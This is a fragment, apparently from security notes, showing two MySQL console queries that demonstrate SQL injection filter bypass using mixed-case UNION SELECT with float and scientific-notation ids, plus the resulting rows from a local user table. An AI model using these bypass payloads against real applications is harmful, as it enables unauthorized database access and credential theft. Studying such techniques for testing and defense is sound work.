 mysql> select * from user where id=1.0 UnIon SeLect 1,2,3;
+----+-------+--------+
| id | uname | passwd |
+----+-------+--------+
|  1 | admin | 123456 |
|  1 | 2     | 3      |
+----+-------+--------+
2 rows in set (0.00 sec)

mysql> select * from user where id=1E0 UnIon SeLect 1,2,3;
+----+-------+--------+
| id | uname | passwd |
+----+-------+--------+
|  1 | admin | 123456 |
|  1 | 2     | 3      |
+----+-------+--------+
2 rows in set (0.00 sec)